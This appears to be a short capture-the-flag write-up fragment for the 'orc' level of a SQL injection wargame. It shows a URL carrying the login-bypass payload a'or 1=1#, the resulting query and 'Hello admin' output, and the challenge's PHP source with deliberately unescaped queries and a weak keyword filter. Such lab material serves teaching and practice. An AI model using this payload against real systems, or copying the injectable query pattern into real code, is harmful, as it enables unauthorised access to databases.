 los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=a%27or%201=1%23
query : select id from prob_orc where id='admin' and pw='a'or 1=1#'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>